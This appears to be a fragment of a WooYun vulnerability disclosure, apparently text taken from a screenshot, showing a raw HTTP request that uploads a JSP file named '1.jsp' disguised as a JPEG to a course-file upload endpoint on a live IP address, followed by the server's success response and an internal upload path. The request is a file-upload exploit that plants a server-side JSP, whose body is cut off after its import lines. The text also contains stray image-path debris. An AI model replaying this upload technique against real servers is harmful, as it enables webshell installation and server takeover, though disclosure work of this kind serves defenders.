 POST /system/uploadCourseFile.html HTTP/1.1
Host: 119.254.70.121
Proxy-Connection: keep-alive
Content-Length: 124137
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://119.254.70.121
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/39.0.2171.99 Safari/537.36 LBBROWSER
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJzsjzlK82aPAQhom
Referer: http://119.254.70.121/bull/toBullAuthentication.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=9C7761AFA96E94C0283CF231DD7E54D0
------WebKitFormBoundaryJzsjzlK82aPAQhom
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: image/jpeg
JFIF
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=UTF-8
Date: Sat, 27 Jun 2015 10:18:55 GMT
Content-Length: 52
http://172.16.4.129/upload/vide
www.wooyun.org